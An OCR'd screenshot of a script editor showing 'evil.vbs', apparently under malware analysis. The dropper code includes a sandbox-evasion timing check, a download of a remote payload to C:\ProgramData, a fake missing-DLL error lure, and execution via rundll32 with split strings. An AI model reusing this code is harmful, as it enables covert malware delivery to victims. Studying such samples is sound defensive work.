 File Edit View Debug Snippets VBScript Samples HTML Samples Data Analysis Tools Window Help
Convert Into Executable Ask a Question Help
Continue <script arguments>
evil.vbs eval code X
7
8 IHGsfsedgfssd = Timer()
9 For hjdHJGASDF = 1 to 7
10 WScript.Sleep 1000:
11 Next
12 frjekgJHKasd = Timer()
13 if frjekgJHKasd - IHGsfsedgfssd < 5 Then
14 Do: KJHSGDflkjsd = 4: Loop
15 End if
16
17 Set oWSH = CreateObject("WScript.Shell")
18
19 Set ASHLDdsaq=CreateObject("MSXML2.ServerXMLHTTP.6.0")
20 ASHLDdsaq.setOption 2,13056
21 ASHLDdsaq.open"GET",tr,False
22 ASHLDdsaq.send
23 KJHUIa = ASHLDdsaq.responseBody
24 If ASHLDdsaq.Status = 200 Then
25 Dim IUGASd:set IUGASd = CreateObject("ADODB.Stream")
26 IUGASd.Type = 1
27 IUGASd.Open
28 IUGASd.Write KJHUIa
29 IUGASd.SaveToFile "C:\ProgramData\3DR.bin"
30 IUGASd.Close
31 Set IUGASd = Nothing
32 End If
33 MsgBox "Cant Import MSVCR101.dll is missing from computer. Try reinstalling the program.", vbSystemModal+vbCritical, "Error":
34 Set kjdfhJHFG = GetObject("winmgmts:Win32_Process"):kjdfhJHFG.create "rundl" + "l32 " + "C:\Progr"+"amData\" + "3DR.bin,t"
35
Items of interest